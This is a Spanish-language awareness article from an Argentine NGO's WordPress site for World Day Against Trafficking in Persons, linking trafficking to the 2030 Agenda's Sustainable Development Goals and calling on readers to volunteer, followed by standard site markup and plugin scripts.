<p>A nivel global, la trata de personas es un fenómeno complejo que cruza fronteras y afecta a todas las regiones. La Oficina de las Naciones Unidas contra la Droga y el Delito (UNODC) estima que hay alrededor de 25 millones de personas atrapadas en situaciones de trata en todo el mundo. Este delito, que genera miles de millones de dólares anualmente, es facilitado por redes criminales bien organizadas y, en ocasiones, por funcionarios corruptos. La explotación sexual sigue siendo la forma más común de trata, especialmente en mujeres y niñas, mientras que el trabajo forzoso afecta a millones de personas en sectores como la construcción, la agricultura, y el trabajo doméstico.</p>



<p>El tráfico con fines de explotación laboral es especialmente prevalente en países con grandes industrias de manufactura y agricultura, donde la demanda de mano de obra barata es alta. Además, la trata con fines de extracción de órganos es una práctica extremadamente preocupante, aunque menos frecuente, que afecta principalmente a los sectores más vulnerables de la población.</p>



<p>La pandemia de COVID-19 ha exacerbado las vulnerabilidades, aumentando el riesgo de trata y explotación. La crisis económica y las restricciones de movilidad han dejado a muchas personas sin empleo y en situaciones precarias, aumentando su susceptibilidad a ser captadas por redes de trata. Las víctimas, especialmente las mujeres y niñas, han experimentado un aumento en la violencia y el abuso durante la pandemia, debido a la mayor dificultad para acceder a servicios de apoyo y protección.</p>



<p>La <a href="https://ods.com.ar/la-agenda-2030-es-una-agenda-de-justicia-social/" data-type="post" data-id="13285">Agenda 2030</a>, adoptada por todos los Estados Miembros de la ONU en 2015, establece 17 Objetivos de Desarrollo Sostenible (ODS) para abordar los desafíos más urgentes de nuestro tiempo. La trata de personas está directamente relacionada con varios de estos objetivos, incluyendo el<a href="https://ods.com.ar/objetivos/objetivo-5-lograr-la-igualdad-entre-los-generos-y-empoderar-a-todas-las-mujeres-y-las-ninas/" data-type="page" data-id="12373"> ODS 5</a> (Igualdad de Género), el<a href="https://ods.com.ar/trabajo-decente-guia-practica-para-educadores/" data-type="post" data-id="5878"> ODS 8 </a>(Trabajo Decente y Crecimiento Económico), y el <a href="https://ods.com.ar/dia-internacional-de-la-paz/" data-type="post" data-id="15279">ODS 16</a> (Paz, Justicia e Instituciones Sólidas). La meta 8.7, en particular, llama a los países a adoptar medidas inmediatas y eficaces para erradicar el trabajo forzoso y poner fin a la esclavitud moderna y la trata de personas.</p>



<p>Esta lucha requiere un enfoque integral que incluya la prevención, la protección de las víctimas, la persecución de los tratantes y la cooperación internacional. En línea con la Agenda 2030, los países deben trabajar para fortalecer sus sistemas de justicia y protección social, mejorar la educación y las oportunidades económicas, y abordar las desigualdades de género que alimentan la vulnerabilidad a esta problemática. Además, es esencial promover una mayor transparencia y responsabilidad en las cadenas de suministro globales para garantizar que no se utilice trabajo forzado en la producción de bienes y servicios.</p>



<p>La trata de personas es una violación inaceptable de los derechos humanos que requiere una respuesta global coordinada. En Argentina, como en el resto del mundo, es fundamental fortalecer los mecanismos de prevención, protección y asistencia a las víctimas, así como promover una mayor concienciación pública sobre este problema. La lucha contra la trata de personas no es solo responsabilidad de los gobiernos, sino también de la sociedad civil, el sector privado y cada individuo. Desde la Organización de Desarrollo Sustentable en este Día Mundial de la Trata de Personas, hacemos un llamado a la sociedad civil para ser agentes de cambio y a comprometernos con la protección de los derechos humanos y la dignidad de todas las personas. Solo con un esfuerzo colectivo podremos avanzar hacia un mundo libre de trata y explotación, en línea con los objetivos de la <a href="https://ods.com.ar/la-agenda-2030-es-una-agenda-de-justicia-social/" data-type="post" data-id="13285">Agenda 2030</a>. Te invitamos a ser parte de nuestro <a href="https://ods.com.ar/acciones/voluntariado-virtual/" data-type="page" data-id="12347">Programa de Voluntariado</a>.</p>



<p></p>



<p></p>



<p></p>



<p></p>



<p></p>


<div>Tienes que añadir un widget, una fila o un diseño preconstruido antes de que puedas ver algo aquí. 🙂</div>


<p></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h4>Artículos relacionados:</h4><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://ods.com.ar/dia-de-la-conciencia-ambiental-por-el-derrame-de-petroleo/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://ods.com.ar/wp-content/uploads/2026/01/2-1-300x284.jpg) no-repeat scroll 0% 0%; width: 300px; height: 300px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Roboto;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">DÍA DE LA CONCIENCIA AMBIENTAL POR EL DERRAME DE PETRÓLEO</h2></div></div></a><a href="https://ods.com.ar/dia-internacional-de-la-solidaridad-humana-2/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://ods.com.ar/wp-content/uploads/2025/12/2-1-300x300.jpg) no-repeat scroll 0% 0%; width: 300px; height: 300px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Roboto;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">DÍA INTERNACIONAL DE LA SOLIDARIDAD HUMANA</h2></div></div></a><a href="https://ods.com.ar/dia-de-los-derechos-humanos/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://ods.com.ar/wp-content/uploads/2025/12/5-300x300.jpg) no-repeat scroll 0% 0%; width: 300px; height: 300px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Roboto;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">DÍA DE LOS DERECHOS HUMANOS</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="post-views content-post post-16021 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">460</span>
			</div>
        </div>

        
    </div>


    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ods.com.ar/la-vida-util-del-plastico-de-la-produccion-al-deshecho/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Anterior:</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">LA VIDA ÚTIL DEL PLÁSTICO: DE LA PRODUCCIÓN AL DESHECHO</span></a></div><div class="nav-next"><a href="https://ods.com.ar/tucuman-en-llamas/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente:</span> <span class="screen-reader-text">Siguiente entrada:</span> <span class="post-title">TUCUMÁN EN LLAMAS</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>

<div class="post-comments">
	 
  
</div>
<!-- /post-comments -->

  <div class="comments-form">
    <div class="comment-form">
     		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dia-mundial-contra-la-trata/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ods.com.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button blue small" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='16021' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c2f6b94ab0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="156"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
  </div>

</div>
                    </div>
                </div>
				
<div class="sidebar col-sm-4 col-md-3">
    <div class="sidebar-row">
        <div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12430"><a href="https://ods.com.ar/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://ods.com.ar/quienes-somos/">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12427"><a href="https://ods.com.ar/objetivos/">17 ODS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ods.com.ar/articulos/">Artículos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://ods.com.ar/acciones/">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12429"><a href="https://ods.com.ar/convenios-3/">Convenios</a></li>
</ul></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></div>    </div>
</div>
            </div>
        </div>

    </div>
<div  class='footer footer-contact-boxes'>
    <div  class='footer-content'>
        <div class="gridContainer">
            <div class="row text-center">
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-map-marker"></i>
        <p>
            Avenida Aconquija 785, Yerba Buena, Tucuman.        </p>
    </div>
                    </div>
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-envelope-o"></i>
        <p>
            info@ods.com.ar        </p>
    </div>
                    </div>
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-phone"></i>
        <p>
            +549-3814648673        </p>
    </div>
                    </div>
                <div class="col-sm-3 footer-bg-accent">
                    <div>
                            <div data-type="group"  data-dynamic-mod="true" class="footer-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/ArgentinaOds/">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://twitter.com/OficinaOds">
                  <i class="fa fa-twitter-square"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/argentinaods">
                  <i class="fa fa-instagram"></i>
              </a>
              
    </div>

                        </div>
                    <p  class="copyright">&copy;&nbsp;&nbsp;2026&nbsp;Organización para el Desarrollo Sustentable .&nbsp;Creado usando WordPress y el <a rel="nofollow" target="_blank" href="https://extendthemes.com/go/built-with-mesmerize/" class="mesmerize-theme-link">tema Mesmerize</a></p>                </div>
            </div>
        </div>
    </div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mesmerize/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5493814648673&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="22fbc4ce6e"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5493814648673","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript"  defer="defer" src="https://ods.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://ods.com.ar/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript"  defer="defer" src="https://ods.com.ar/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.6.158" id="mesmerize-theme-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://ods.com.ar/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://ods.com.ar/wp-admin/admin-ajax.php","nonce":"64b7741f1b","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://ods.com.ar/dia-mundial-contra-la-trata/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/ods.com.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ods.com.ar\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ods.com.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"039d0fdc2b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16021,"title":"DIA%20MUNDIAL%20CONTRA%20LA%20TRATA%20%E2%80%93%20Organizaci%C3%B3n%20para%20el%20Desarrollo%20Sustentable%20","excerpt":"El 30 de julio se conmemora el D\u00eda Mundial de la Trata de Personas, una fecha proclamada por la Asamblea General de las Naciones Unidas para concientizar sobre esta grave violaci\u00f3n de los derechos humanos y fomentar la lucha contra este delito. La trata de personas afecta a millones de individuos en todo el mundo, incluidos hombres, mujeres y ni\u00f1os, que son explotados con fines laborales, sexuales o para la extracci\u00f3n de \u00f3rganos. Argentina, al igual que muchos otros pa\u00edses, enfrenta este flagelo, siendo tanto un pa\u00eds de origen como de tr\u00e1nsito y destino de v\u00edctimas de trata. En esta nota te comentaremos acerca de las acciones que son necesarias para avanzar en t\u00e9rminos de desarrollo sostenible como lo establece la Agenda 2030.\n","featuredImage":"https:\/\/ods.com.ar\/wp-content\/uploads\/2024\/07\/trata-1024x970.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script defer type="text/javascript" src="https://ods.com.ar/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753795287" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.6" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://ods.com.ar/wp-admin/admin-ajax.php","nonce":"f358dba315"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.6" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
